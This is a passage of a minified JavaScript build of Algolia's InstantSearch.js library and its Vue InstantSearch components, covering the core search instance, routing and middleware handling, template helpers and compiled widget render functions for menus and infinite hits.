n=arguments[t]!=null?arguments[t]:{};t%2?Jh(Object(n),!0).forEach(function(i){cc(e,i,n[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Jh(Object(n)).forEach(function(i){Object.defineProperty(e,i,Object.getOwnPropertyDescriptor(n,i))})}return e}function cc(e,t,n){return t=JF(t),t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function JF(e){var t=YF(e,"string");return wa(t)=="symbol"?t:String(t)}function YF(e,t){if(wa(e)!="object"||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var i=n.call(e,t||"default");if(wa(i)!="object")return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function ZF(e,t){if(e==null)return{};var n=XF(e,t),i,o;if(Object.getOwnPropertySymbols){var u=Object.getOwnPropertySymbols(e);for(o=0;o<u.length;o++)i=u[o],!(t.indexOf(i)>=0)&&Object.prototype.propertyIsEnumerable.call(e,i)&&(n[i]=e[i])}return n}function XF(e,t){if(e==null)return{};var n={},i=Object.keys(e),o,u;for(u=0;u<i.length;u++)o=i[u],!(t.indexOf(o)>=0)&&(n[o]=e[o]);return n}function Yh(e){e.configure;var t=ZF(e,GF);return t}function eE(){return{$$type:"ais.simple",stateToRoute:function(t){return Object.keys(t).reduce(function(n,i){return xs(xs({},n),{},cc({},i,Yh(t[i])))},{})},routeToState:function(){var t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};return Object.keys(t).reduce(function(n,i){return xs(xs({},n),{},cc({},i,Yh(t[i])))},{})}}}function Ra(e){"@babel/helpers - typeof";return Ra=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Ra(e)}function Zh(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),n.push.apply(n,i)}return n}function js(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?Zh(Object(n),!0).forEach(function(i){Ug(e,i,n[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Zh(Object(n)).forEach(function(i){Object.defineProperty(e,i,Object.getOwnPropertyDescriptor(n,i))})}return e}function Ug(e,t,n){return t=tE(t),t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function tE(e){var t=nE(e,"string");return Ra(t)=="symbol"?t:String(t)}function nE(e,t){if(Ra(e)!="object"||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var i=n.call(e,t||"default");if(Ra(i)!="object")return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}var rE=function(){var t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},n=t.router,i=n===void 0?zF():n,o=t.stateMapping,u=o===void 0?eE():o,l=t.$$internal,f=l===void 0?!1:l;return function(h){var m=h.instantSearchInstance;function g(P){var b=m.mainIndex.getWidgets().length===0?m._initialUiState:m.mainIndex.getWidgetUiState({}),w=Object.keys(P).reduce(function(x,j){return js(js({},x),{},Ug({},j,P[j]))},b),$=u.stateToRoute(w);return i.createURL($)}m._createURL=g;var v=void 0,y=m._initialUiState;return{$$type:"ais.router({router:".concat(i.$$type||"__unknown__",", stateMapping:").concat(u.$$type||"__unknown__","})"),$$internal:f,onStateChange:function(b){var w=b.uiState,$=u.stateToRoute(w);(v===void 0||!$a(v,$))&&(i.write($),v=$)},subscribe:function(){m._initialUiState=js(js({},y),u.routeToState(i.read())),i.onUpdate(function(b){m.mainIndex.getWidgets().length>0&&m.setUiState(u.routeToState(b))})},started:function(){var b;(b=i.start)===null||b===void 0||b.call(i)},unsubscribe:function(){i.dispose()}}}};function iE(e,t){return e.toLocaleString(t)}function Pa(e){"@babel/helpers - typeof";return Pa=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Pa(e)}function Xh(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),n.push.apply(n,i)}return n}function Wn(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?Xh(Object(n),!0).forEach(function(i){aE(e,i,n[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Xh(Object(n)).forEach(function(i){Object.defineProperty(e,i,Object.getOwnPropertyDescriptor(n,i))})}return e}function aE(e,t,n){return t=sE(t),t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function sE(e){var t=oE(e,"string");return Pa(t)=="symbol"?t:String(t)}function oE(e,t){if(Pa(e)!="object"||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var i=n.call(e,t||"default");if(Pa(i)!="object")return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function uE(e){var t=e.numberLocale;return{formatNumber:function(i,o){return iE(Number(o(i)),t)},highlight:function(i,o){try{var u=JSON.parse(i);return o(jg(Wn(Wn({},u),{},{hit:this})))}catch{throw new Error(`
The highlight helper expects a JSON object of the format:
{ "attribute": "name", "highlightedTagName": "mark" }`)}},reverseHighlight:function(i,o){try{var u=JSON.parse(i);return o(Ig(Wn(Wn({},u),{},{hit:this})))}catch{throw new Error(`
  The reverseHighlight helper expects a JSON object of the format:
  { "attribute": "name", "highlightedTagName": "mark" }`)}},snippet:function(i,o){try{var u=JSON.parse(i);return o(Ag(Wn(Wn({},u),{},{hit:this})))}catch{throw new Error(`
The snippet helper expects a JSON object of the format:
{ "attribute": "name", "highlightedTagName": "mark" }`)}},reverseSnippet:function(i,o){try{var u=JSON.parse(i);return o(Fg(Wn(Wn({},u),{},{hit:this})))}catch{throw new Error(`
  The reverseSnippet helper expects a JSON object of the format:
  { "attribute": "name", "highlightedTagName": "mark" }`)}},insights:function(i,o){try{var u=JSON.parse(i),l=u.method,f=u.payload;return o(Zm(l,Wn({objectIDs:[this.objectID]},f)))}catch{throw new Error(`
The insights helper expects a JSON object of the format:
{ "method": "method-name", "payload": { "eventName": "name of the event" } }`)}}}}const kg="4.81.0";function Zr(e){"@babel/helpers - typeof";return Zr=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Zr(e)}function em(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),n.push.apply(n,i)}return n}function Nu(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?em(Object(n),!0).forEach(function(i){Ee(e,i,n[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):em(Object(n)).forEach(function(i){Object.defineProperty(e,i,Object.getOwnPropertyDescriptor(n,i))})}return e}function cE(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function tm(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,Bg(i.key),i)}}function lE(e,t,n){return t&&tm(e.prototype,t),n&&tm(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function fE(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&lc(e,t)}function lc(e,t){return lc=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(i,o){return i.__proto__=o,i},lc(e,t)}function dE(e){var t=mE();return function(){var i=Bs(e),o;if(t){var u=Bs(this).constructor;o=Reflect.construct(i,arguments,u)}else o=i.apply(this,arguments);return hE(this,o)}}function hE(e,t){if(t&&(Zr(t)==="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return Ie(e)}function Ie(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function mE(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}function Bs(e){return Bs=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(n){return n.__proto__||Object.getPrototypeOf(n)},Bs(e)}function Ee(e,t,n){return t=Bg(t),t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function Bg(e){var t=gE(e,"string");return Zr(t)=="symbol"?t:String(t)}function gE(e,t){if(Zr(e)!="object"||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var i=n.call(e,t||"default");if(Zr(i)!="object")return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}var Un=Qe({name:"instantsearch"});function pE(){return"#"}var qg={preserveSharedStateOnUnmount:!1,persistHierarchicalRootCount:!1},vE=function(e){fE(n,e);var t=dE(n);function n(i){var o;cE(this,n),o=t.call(this),Ee(Ie(o),"client",void 0),Ee(Ie(o),"indexName",void 0),Ee(Ie(o),"compositionID",void 0),Ee(Ie(o),"insightsClient",void 0),Ee(Ie(o),"onStateChange",null),Ee(Ie(o),"future",void 0),Ee(Ie(o),"helper",void 0),Ee(Ie(o),"mainHelper",void 0),Ee(Ie(o),"mainIndex",void 0),Ee(Ie(o),"started",void 0),Ee(Ie(o),"templatesConfig",void 0),Ee(Ie(o),"renderState",{}),Ee(Ie(o),"_stalledSearchDelay",void 0),Ee(Ie(o),"_searchStalledTimer",void 0),Ee(Ie(o),"_initialUiState",void 0),Ee(Ie(o),"_initialResults",void 0),Ee(Ie(o),"_manuallyResetScheduleSearch",!1),Ee(Ie(o),"_resetScheduleSearch",void 0),Ee(Ie(o),"_createURL",void 0),Ee(Ie(o),"_searchFunction",void 0),Ee(Ie(o),"_mainHelperSearch",void 0),Ee(Ie(o),"_hasSearchWidget",!1),Ee(Ie(o),"_hasRecommendWidget",!1),Ee(Ie(o),"_insights",void 0),Ee(Ie(o),"middleware",[]),Ee(Ie(o),"sendEventToInsights",void 0),Ee(Ie(o),"status","idle"),Ee(Ie(o),"error",void 0),Ee(Ie(o),"scheduleSearch",wi(function(){o.started&&o.mainHelper.search()})),Ee(Ie(o),"scheduleRender",wi(function(){var oe,de=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!0;(oe=o.mainHelper)!==null&&oe!==void 0&&oe.hasPendingRequests()||(clearTimeout(o._searchStalledTimer),o._searchStalledTimer=null,de&&(o.status="idle",o.error=void 0)),o.mainIndex.render({instantSearchInstance:Ie(o)}),o.emit("render")})),Ee(Ie(o),"onInternalStateChange",wi(function(){var oe=o.mainIndex.getWidgetUiState({});o.middleware.forEach(function(de){var ie=de.instance;ie.onStateChange({uiState:oe})})})),o.setMaxListeners(100);var u=i.indexName,l=u===void 0?"":u,f=i.compositionID,h=i.numberLocale,m=i.initialUiState,g=m===void 0?{}:m,v=i.routing,y=v===void 0?null:v,P=i.insights,b=P===void 0?void 0:P,w=i.searchFunction,$=i.stalledSearchDelay,x=$===void 0?200:$,j=i.searchClient,O=j===void 0?null:j,A=i.insightsClient,E=A===void 0?null:A,H=i.onStateChange,M=H===void 0?null:H,k=i.future,q=k===void 0?Nu(Nu({},qg),i.future||{}):k;if(O===null)throw new Error(Un("The `searchClient` option is required."));if(typeof O.search!="function")throw new Error("The `searchClient` must implement a `search` method.\n\nSee: https://www.algolia.com/doc/guides/building-search-ui/going-further/backend-search/in-depth/backend-instantsearch/js/");if(typeof O.addAlgoliaAgent=="function"&&O.addAlgoliaAgent("instantsearch.js (".concat(kg,")")),E&&typeof E!="function")throw new Error(Un("The `insightsClient` option should be a function."));if(o.client=O,o.future=q,o.insightsClient=E,o.indexName=l,o.compositionID=f,o.helper=null,o.mainHelper=null,o.mainIndex=xg({indexName:o.compositionID||o.indexName}),o.onStateChange=M,o.started=!1,o.templatesConfig={helpers:uE({numberLocale:h}),compileOptions:{}},o._stalledSearchDelay=x,o._searchStalledTimer=null,o._createURL=pE,o._initialUiState=g,o._initialResults=null,o._insights=b,w&&(o._searchFunction=w),o.sendEventToInsights=xe,y){var J=typeof y=="boolean"?{}:y;J.$$internal=!0,o.use(rE(J))}if(b){var X=typeof b=="boolean"?{}:b;X.$$internal=!0,o.use(kh(X))}return uF()&&o.use(cF({$$internal:!0})),o}return lE(n,[{key:"_isSearchStalled",get:function(){return this.status==="stalled"}},{key:"use",value:function(){for(var o=this,u=arguments.length,l=new Array(u),f=0;f<u;f++)l[f]=arguments[f];var h=l.map(function(m){var g=Nu({$$type:"__unknown__",$$internal:!1,subscribe:xe,started:xe,unsubscribe:xe,onStateChange:xe},m({instantSearchInstance:o}));return o.middleware.push({creator:m,instance:g}),g});return this.started&&h.forEach(function(m){m.subscribe(),m.started()}),this}},{key:"unuse",value:function(){for(var o=arguments.length,u=new Array(o),l=0;l<o;l++)u[l]=arguments[l];return this.middleware.filter(function(f){return u.includes(f.creator)}).forEach(function(f){return f.instance.unsubscribe()}),this.middleware=this.middleware.filter(function(f){return!u.includes(f.creator)}),this}},{key:"EXPERIMENTAL_use",value:function(){return this.use.apply(this,arguments)}},{key:"addWidget",value:function(o){return this.addWidgets([o])}},{key:"addWidgets",value:function(o){if(!Array.isArray(o))throw new Error(Un("The `addWidgets` method expects an array of widgets. Please use `addWidget`."));if(this.compositionID&&o.some(function(u){return!Array.isArray(u)&&cn(u)&&!u._isolated}))throw new Error(Un("The `index` widget cannot be used with a composition-based InstantSearch implementation."));return this.mainIndex.addWidgets(o),this}},{key:"removeWidget",value:function(o){return this.removeWidgets([o])}},{key:"removeWidgets",value:function(o){if(!Array.isArray(o))throw new Error(Un("The `removeWidgets` method expects an array of widgets. Please use `removeWidget`."));return this.mainIndex.removeWidgets(o),this}},{key:"start",value:function(){var o=this;if(this.started)throw new Error(Un("The `start` method has already been called once."));var u=this.mainHelper||yt(this.client,this.indexName,void 0,{persistHierarchicalRootCount:this.future.persistHierarchicalRootCount});if(this.compositionID&&(u.searchForFacetValues=u.searchForCompositionFacetValues.bind(u)),u.search=function(){return o.status="loading",o.scheduleRender(!1),o._hasSearchWidget&&(o.compositionID?u.searchWithComposition():u.searchOnlyWithDerivedHelpers()),o._hasRecommendWidget&&u.recommend(),u},this._searchFunction){var l={search:function(){return new Promise(xe)}};this._mainHelperSearch=u.search.bind(u),u.search=function(){var h=o.mainIndex.getHelper(),m=yt(l,h.state.index,h.state);return m.once("search",function(g){var v=g.state;h.overrideStateWithoutTriggeringChangeEvent(v),o._mainHelperSearch()}),m.on("change",function(g){var v=g.state;h.setState(v)}),o._searchFunction(m),u}}if(u.on("error",function(h){var m=h.error;if(!(m instanceof Error)){var g=m;m=Object.keys(g).reduce(function(v,y){return v[y]=g[y],v},new Error(g.message))}m.error=m,o.error=m,o.status="error",o.scheduleRender(!1),o.emit("error",m)}),this.mainHelper=u,this.middleware.forEach(function(h){var m=h.instance;m.subscribe()}),this.mainIndex.init({instantSearchInstance:this,parent:null,uiState:this._initialUiState}),this._initialResults){WR(this.client,this._initialResults),ER(this.mainHelper,this._initialResults);var f=this.scheduleSearch;this.scheduleSearch=wi(xe),this._manuallyResetScheduleSearch?this._resetScheduleSearch=function(){o.scheduleSearch=f}:wi(function(){o.scheduleSearch=f})()}else this.mainIndex.getWidgets().length>0&&this.scheduleSearch();this.helper=this.mainIndex.getHelper(),this.started=!0,this.middleware.forEach(function(h){var m=h.instance;m.started()}),typeof this._insights>"u"&&u.derivedHelpers[0].once("result",function(){var h=o.mainIndex.getScopedResults().some(function(m){var g=m.results;return g==null?void 0:g._automaticInsights});h&&o.use(kh({$$internal:!0,$$automatic:!0}))})}},{key:"dispose",value:function(){var o;this.scheduleSearch.cancel(),this.scheduleRender.cancel(),clearTimeout(this._searchStalledTimer),this.removeWidgets(this.mainIndex.getWidgets()),this.mainIndex.dispose(),this.started=!1,this.removeAllListeners(),(o=this.mainHelper)===null||o===void 0||o.removeAllListeners(),this.mainHelper=null,this.helper=null,this.middleware.forEach(function(u){var l=u.instance;l.unsubscribe()})}},{key:"scheduleStalledRender",value:function(){var o=this;this._searchStalledTimer||(this._searchStalledTimer=setTimeout(function(){o.status="stalled",o.scheduleRender()},this._stalledSearchDelay))}},{key:"setUiState",value:function(o){var u=this,l=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!0;if(!this.mainHelper)throw new Error(Un("The `start` method needs to be called before `setUiState`."));this.mainIndex.refreshUiState();var f=typeof o=="function"?o(this.mainIndex.getWidgetUiState({})):o;this.onStateChange&&l?this.onStateChange({uiState:f,setUiState:function(m){qu(typeof m=="function"?m(f):m,u.mainIndex),u.scheduleSearch(),u.onInternalStateChange()}}):(qu(f,this.mainIndex),this.scheduleSearch(),this.onInternalStateChange())}},{key:"getUiState",value:function(){return this.started&&this.mainIndex.refreshUiState(),this.mainIndex.getWidgetUiState({})}},{key:"createURL",value:function(){var o=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};if(!this.started)throw new Error(Un("The `start` method needs to be called before `createURL`."));return this._createURL(o)}},{key:"refresh",value:function(){if(!this.mainHelper)throw new Error(Un("The `start` method needs to be called before `refresh`."));this.mainHelper.clearCache().search()}}]),n}(gP),ln=function(t){return new vE(t)};ln.version=kg;ln.createInfiniteHitsSessionStorageCache=ei(KA);ln.highlight=ei(jg);ln.reverseHighlight=ei(Ig);ln.snippet=ei(Ag);ln.reverseSnippet=ei(Fg);ln.insights=Zm;ln.getInsightsAnonymousUserToken=BA;Object.defineProperty(ln,"widgets",{get:function(){throw new ReferenceError(`"instantsearch.widgets" are not available from the ES build.

To import the widgets:

import { searchBox } from 'instantsearch.js/es/widgets'`)}});Object.defineProperty(ln,"connectors",{get:function(){throw new ReferenceError(`"instantsearch.connectors" are not available from the ES build.

To import the connectors:

import { connectSearchBox } from 'instantsearch.js/es/connectors'`)}});Object.defineProperty(ln,"templates",{get:function(){throw new ReferenceError(`"instantsearch.templates" are not available from the ES build.

To import the templates:

import { carousel } from 'instantsearch.js/es/templates'`)}});const yE=ln;var bE="4.22.0",Qg=function(e){var t;return Ni(((t={mixins:[Fe({name:"InstantSearch"})],provide:function(){return{$_ais_instantSearchInstance:this.instantSearchInstance}},watch:{searchClient:function(n){Kr(!1),this.instantSearchInstance.helper.setClient(n).search()},indexName:function(n){this.instantSearchInstance.helper.setIndex(n||"").search()},compositionID:function(n){this.instantSearchInstance.helper.setIndex(n||"").search()},stalledSearchDelay:function(n){this.instantSearchInstance._stalledSearchDelay=n},routing:function(){throw new Error(`routing configuration can not be changed dynamically at this point.

Please open a new issue: https://github.com/algolia/instantsearch/discussions/new?category=ideas&labels=triage%2cLibrary%3A+Vue+InstantSearch&title=Feature%20request%3A%20dynamic%20props`)},onStateChange:function(){throw new Error(`onStateChange configuration can not be changed dynamically at this point.

Please open a new issue: https://github.com/algolia/instantsearch/discussions/new?category=ideas&labels=triage%2cLibrary%3A+Vue+InstantSearch&title=Feature%20request%3A%20dynamic%20props`)},searchFunction:function(n){this.instantSearchInstance._searchFunction=n},middlewares:{immediate:!0,handler:function(n,i){var o=this;(i||[]).filter(function(u){return(n||[]).indexOf(u)===-1}).forEach(function(u){o.instantSearchInstance.unuse(u)}),(n||[]).filter(function(u){return(i||[]).indexOf(u)===-1}).forEach(function(u){o.instantSearchInstance.use(u)})}},future:function(n){this.instantSearchInstance.future=Object.assign(qg,n)}},created:function(){var n=this.instantSearchInstance.client;typeof n.addAlgoliaAgent=="function"&&(n.addAlgoliaAgent("Vue ("+tw+")"),n.addAlgoliaAgent("Vue InstantSearch ("+bE+")"))},mounted:function(){var n=this;this.$nextTick(function(){n.instantSearchInstance.started||n.instantSearchInstance.start()})}}).beforeUnmount=function(){this.instantSearchInstance.started&&this.instantSearchInstance.dispose(),this.instantSearchInstance.__initialSearchResults=void 0},t),e)},nm=`Vue InstantSearch: You used the prop api-key or app-id.
These have been replaced by search-client.

See more info here: https://www.algolia.com/doc/api-reference/widgets/instantsearch/vue/#widget-param-search-client`;const SE=Qg({name:"AisInstantSearch",props:{searchClient:{type:Object,required:!0},insightsClient:{type:Function,default:void 0},indexName:{type:String,required:!1},compositionID:{type:String,required:!1},routing:{default:void 0,validator:function(e){return!(typeof e=="boolean"||!e.router&&!e.stateMapping)||(Kr("The `routing` option expects an object with `router` and/or `stateMapping`.\n\nSee https://www.algolia.com/doc/api-reference/widgets/instantsearch/vue/#widget-param-routing"),!1)}},insights:{default:void 0,validator:function(e){return e===void 0||typeof e=="boolean"||typeof e=="object"}},stalledSearchDelay:{type:Number,default:void 0},searchFunction:{type:Function,default:void 0},onStateChange:{type:Function,default:void 0},initialUiState:{type:Object,default:void 0},apiKey:{type:String,default:void 0,validator:function(e){return e&&Kr(nm),!1}},appId:{type:String,default:void 0,validator:function(e){return e&&Kr(nm),!1}},middlewares:{type:Array,default:null},future:{type:Object,default:void 0}},data:function(){return{instantSearchInstance:yE({searchClient:this.searchClient,insightsClient:this.insightsClient,insights:this.insights,indexName:this.indexName,compositionID:this.compositionID,routing:this.routing,stalledSearchDelay:this.stalledSearchDelay,searchFunction:this.searchFunction,onStateChange:this.onStateChange,initialUiState:this.initialUiState,future:this.future})}},render:Xr(function(e){var t;return e("div",{class:(t={},t[this.suit()]=!0,t[this.suit("","ssr")]=!1,t)},Vs(this))})}),_E=Qg({name:"AisInstantSearchSsr",inject:{$_ais_ssrInstantSearchInstance:{default:function(){throw new Error("`createServerRootMixin` is required when using SSR.")}}},data:function(){return{instantSearchInstance:this.$_ais_ssrInstantSearchInstance}},render:Xr(function(e){var t;return e("div",{class:(t={},t[this.suit()]=!0,t[this.suit("","ssr")]=!0,t)},Vs(this))})}),Vg={name:"AisInfiniteHits",mixins:[We({connector:mx},{$$widgetType:"ais.infiniteHits"}),Fe({name:"InfiniteHits"})],props:{showBanner:{type:Boolean,default:!0},showPrevious:{type:Boolean,default:!1},escapeHTML:{type:Boolean,default:!0},transformItems:{type:Function,default:void 0},cache:{type:Object,default:void 0}},computed:{widgetParams:function(){return{showBanner:this.showBanner,showPrevious:this.showPrevious,escapeHTML:this.escapeHTML,transformItems:this.transformItems,cache:this.cache}}},methods:{refinePrevious:function(){this.state.showPrevious()},refineNext:function(){this.state.showMore()}}};var wE=["disabled"],RE=["href","target"],PE=["src","alt"],OE=["src","alt"],$E=["onClick","onAuxclick"],xE=["disabled"];function jE(e,t,n,i,o,u){return e.state?(T(),N("div",{key:0,class:W(e.suit())},[n.showPrevious?te(e.$slots,"loadPrevious",{key:0,refinePrevious:u.refinePrevious,page:e.state.results.page,isFirstPage:e.state.isFirstPage},function(){return[L("button",{class:W([e.suit("loadPrevious"),e.state.isFirstPage&&e.suit("loadPrevious","disabled")]),disabled:e.state.isFirstPage,onClick:t[0]||(t[0]=function(l){return u.refinePrevious()})}," Show previous results ",10,wE)]}):re("",!0),te(e.$slots,"default",{items:e.state.items,results:e.state.results,banner:e.state.banner,isLastPage:e.state.isLastPage,refinePrevious:u.refinePrevious,refineNext:u.refineNext,refine:u.refineNext,insights:e.state.insights,sendEvent:e.state.sendEvent},function(){return[n.showBanner&&e.state.banner&&e.state.banner.image.urls[0].url?te(e.$slots,"banner",{key:0,banner:e.state.banner},function(){return[L("aside",{class:W(e.suit("banner"))},[e.state.banner.link?(T(),N("a",{key:0,href:e.state.banner.link.url,target:e.state.banner.link.target,class:W(e.suit("banner-link"))},[L("img",{src:e.state.banner.image.urls[0].url,alt:e.state.banner.image.title,class:W(e.suit("banner-image"))},null,10,PE)],10,RE)):(T(),N("img",{key:1,src:e.state.banner.image.urls[0].url,alt:e.state.banner.image.title,class:W(e.suit("banner-image"))},null,10,OE))],2)]}):re("",!0),L("ol",{class:W(e.suit("list"))},[(T(!0),N(Ae,null,Ge(e.state.items,function(l,f){return T(),N("li",{class:W(e.suit("item")),key:l.objectID,onClick:function(h){return e.state.sendEvent("click:internal",l,"Hit Clicked")},onAuxclick:function(h){return e.state.sendEvent("click:internal",l,"Hit Clicked")}},[te(e.$slots,"item",{item:l,index:f,insights:e.state.insights,sendEvent:e.state.sendEvent},function(){return[Ne(" objectID: "+G(l.objectID)+", index: "+G(f),1)]})],42,$E)}),128))],2),te(e.$slots,"loadMore",{refineNext:u.refineNext,refine:u.refineNext,page:e.state.results.page,isLastPage:e.state.isLastPage},function(){return[L("button",{class:W([e.suit("loadMore"),e.state.isLastPage&&e.suit("loadMore","disabled")]),disabled:e.state.isLastPage,onClick:t[1]||(t[1]=function(l){return u.refineNext()})}," Show more results ",10,xE)]})]})],2)):re("",!0)}Vg.render=jE;const Kg={name:"AisMenu",mixins:[Fe({name:"Menu"}),We({connector:tg},{$$widgetType:"ais.menu"}),kt()],props:{attribute:{type:String,required:!0},limit:{type:Number,default:void 0},showMoreLimit:{type:Number,default:void 0},showMore:{type:Boolean,default:!1},sortBy:{type:[Array,Function],default:void 0},transformItems:{type:Function,default:void 0}},computed:{widgetParams:function(){return{attribute:this.attribute,limit:this.limit,showMore:this.showMore,showMoreLimit:this.showMoreLimit,sortBy:this.sortBy,transformItems:this.transformItems}},showShowMoreButton:function(){return this.state.canRefine&&this.showMore}}};var IE=["href","onClick"],AE=["disabled"];function FE(e,t,n,i,o,u){return e.state?(T(),N("div",{key:0,class:W([e.suit(),!e.state.canRefine&&e.suit("","noRefinement")])},[te(e.$slots,"default",{items:e.state.items,canRefine:e.state.canRefine,canToggleShowMore:e.state.canToggleShowMore,isShowingMore:e.state.isShowingMore,refine:e.state.refine,createURL:e.state.createURL,toggleShowMore:e.state.toggleShowMore,sendEvent:e.state.sendEvent},function(){return[L("ul",{class:W(e.suit("list"))},[(T(!0),N(Ae,null,Ge(e.state.items,function(l){return T(),N("li",{key:l.value,class:W([e.suit("item"),l.isRefined&&e.suit("item","selected")])},[L("a",{href:e.state.createURL(l.value),class:W(e.suit("link")),onClick:qe(function(f){return e.state.refine(l.value)},["exact","left","prevent"])},[L("span",{class:W(e.suit("label"))},G(l.label),3),L("span",{class:W(e.suit("count"))},G(l.count),3)],10,IE)],2)}),128))],2),u.showShowMoreButton?(T(),N("button",{key:0,class:W([e.suit("showMore"),!e.state.canToggleShowMore&&e.suit("showMore","disabled")]),disabled:!e.state.canToggleShowMore,onClick:t[0]||(t[0]=qe(function(){for(var l,f=[],h=arguments.length;h--;)f[h]=arguments[h];return e.state.toggleShowMore&&(l=e.state).toggleShowMore.apply(l,f)},["prevent"]))},[te(e.$slots,"showMoreLabel",{isShowingMore:e.state.isShowingMore},function(){return[Ne(G(e.state.isShowingMore?"Show less":"Show more"),1)]})],10,AE)):re("",!0)]})],2)):re("",!0)}Kg.render=FE;const zg={name:"AisMenuSelect",mixins:[Fe({name:"MenuSelect"}),We({connector:tg},{$$widgetType:"ais.menuSelect"}),kt()],props:{attribute:{type:String,required:!0},limit:{type:Number,default:10},sortBy:{type:[Array,Function],default:void 0},transformItems:{type:Function,default:function(e){return e}}},computed:{widgetParams:function(){return{attribute:this.attribute,limit:this.limit,sortBy:this.sortBy,transformItems:this.transformItems}}},methods:{refine:function(e){this.state.refine(e)}}};var EE=["value","selected"];function TE(e,t,n,i,o,u){return e.state?(T(),N("div",{key:0,class:W([e.suit(),!e.state.canRefine&&e.suit("","noRefinement")])},[te(e.$slots,"default",{items:e.state.items,canRefine:e.state.canRefine,refine:u.refine,createURL:e.state.createURL,sendEvent:e.state.sendEvent},function(){return[L("select",{class:W(e.suit("select")),onChange:t[0]||(t[0]=function(l){return u.refine(l.currentTarget.value)})},[L("option",{class:W(e.suit("option")),value:""},[te(e.$slots,"defaultOption",{},function(){return[Ne(" See all ")]})],2),(T(!0),N(Ae,null,Ge(e.state.items,function(l){return T(),N("option",{key:l.value,class:W(e.suit("option")),value:l.value,selected:l.isRefined},[te(e.$slots,"item",{item:l},function(){return[Ne(G(l.label)+" ("+G(l.count)+") ",1)]})],10,EE)}),128))],34)]})],2)):re("",!0)}zg.render=TE;const Gg={name:"AisNumericMenu",mixins:[We({connector:Nx},{$$widgetType:"ais.numericMenu"}),Fe({name:"NumericMenu"}),kt()],props:{attribute:{type:String,required:!0},items:{type:Array,required:!0},transformItems:{type:Function,default:void 0}},computed:{widgetParams:function(){return{attribute:this.attribute,transformItems:this.transformItems,items:this.items}}}};var CE=["name","value","checked"];function LE(e,t,n,i,o,u){return e.state?(T(),N("div",{key:0,class:W([e.suit(),!e.state.canRefine&&e.suit("","noRefinement")])},[te(e.$slots,"default",{items:e.state.items,canRefine:e.state.canRefine,refine:e.state.refine,createURL:e.state.createURL,sendEvent:e.state.sendEvent},function(){return[L("ul",{class:W([e.suit("list")])},[(T(!0),N(Ae,null,Ge(e.state.items,function(l){return T(),N("li",{key:l.label,class:W([e.suit("item"),l.isRefined&&e.suit("item","selected")])},[L("label",{class:W(e.suit("label"))},[L("input",{type:"radio",class:W(e.suit("radio")),name:n.attribute,value:l.value,checked:l.isRefined,onChange:t[0]||(t[0]=function(f){return 